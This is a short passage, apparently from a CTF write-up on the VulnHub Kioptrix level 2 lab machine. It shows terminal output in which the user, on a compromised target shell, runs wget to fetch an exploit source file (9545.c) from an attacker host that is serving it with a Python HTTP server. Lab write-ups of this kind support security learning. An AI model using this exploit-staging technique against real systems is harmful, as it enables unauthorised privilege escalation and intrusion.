 bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.56.1/9545.c
--19:02:37--  http://192.168.56.1/9545.c
           => `9545.c'
Connecting to 192.168.56.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
100%[====================================>] 9,408         --.--K/s
19:02:37 (50.69 MB/s) - `9545.c' saved [9408/9408]
bash-3.00$ ls
9545.c
bash-3.00$
┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K2]
└──╼ $ ls
9545.c  scans
┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K2]
└──╼ $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.9 - - [13/Dec/2022 20:02:33] "GET /9545.c HTTP/1.0" 200 -